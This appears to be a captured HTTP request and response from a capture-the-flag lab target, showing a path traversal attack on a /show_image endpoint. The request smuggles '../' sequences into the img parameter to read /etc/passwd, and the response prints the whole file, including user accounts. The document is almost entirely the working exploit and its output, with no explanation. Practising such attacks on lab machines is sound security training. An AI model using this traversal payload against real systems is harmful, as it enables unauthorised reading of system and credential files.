 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Tue, 13 Jun 2023 15:49:02 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45